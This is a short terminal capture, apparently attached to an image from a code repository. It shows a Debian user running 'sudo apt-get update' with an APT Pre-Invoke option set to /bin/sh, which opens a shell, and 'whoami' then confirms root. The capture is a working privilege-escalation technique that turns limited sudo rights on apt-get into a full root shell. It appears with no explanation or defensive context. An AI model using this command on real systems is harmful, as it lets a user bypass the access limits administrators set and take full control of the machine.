 q@debian:~$ sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh
whoami
root